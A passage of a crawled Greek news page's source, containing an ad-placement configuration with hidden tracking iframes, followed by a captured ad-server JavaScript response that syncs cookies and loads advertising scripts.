5000);\r\n\r\n\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-2bd6b43dda35a14154b8dd8f2ef9e31a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1905456132\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-876093f28c103a708a2bd779c53d3f83"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-295595638\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-604742eb4114a30ab8f4354d2797a2df"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1000188146\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-989e2010c8d81b055706838e28cdace9"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3644338559\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-989e2010c8d81b055706838e28cdace9\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-5789d83313af1869a6e5992e14cbf384"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2057337007\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-5789d83313af1869a6e5992e14cbf384\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-2688beb0233ab95d00155c617de2e5a8"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2931558737\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-a96fcbae33ebf210b4b0c1d018da352a"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-4048965468\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80264&tag=sas_80264&tmstp=3430063964&visit=S&acd=1769802312877&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312877&ckid=7614884984067834251&cappid=7614884984067834251&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D68246%3B%24wpc%3D71302%3B%24wpc%3D39937%3B%24wpc%3D71300%3B%24wpc%3D68247%3B%24wpc%3D39934%3B%24wpc%3D39816%3B%24wpc%3D39818%3B%24wpc%3D71299%3B%24wpc%3D71301%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&insid=12195550
body_size: 4497
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80264", formatId: 80264 }, "sas_80264");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195550),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80264&pid=1930407&iid=12195550&sid=3430063964&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&gdpr=0',
		formatId: Number(80264),
		tagId: 'sas_80264',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513690),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=7614884984067834251&uii=1773638242013879376&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&eqs=b297fece6b8819e95aeaec7253733ebb47594656&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=7614884984067834251&uii=1773638242013879376&acd=1769802314181&tmstp=3430063964&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c68246%2c71302%2c39937%2c71300%2c68247%2c39934%2c39816%2c39818%2c71299%2c71301%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2f&cappid=7614884984067834251&scriptid=99340&opid=33ed3901-d1c0-4132-880d-778ecc337f13&opdt=1769802312892&bldv=15695&srcfn=diff&reqid=7718f050-4a89-4640-bf40-f2d713a3b373&reqdt=1769802312892&oppid=33ed3901-d1c0-4132-880d-778ecc337f13&eqs=b297fece6b8819e95aeaec7253733ebb47594656&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/300x250_2 -->\r\n'+'<div id="w2g-slot6-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot6\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=1773638242013879376&tmstp=3430063964&ckid=7614884984067834251&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c191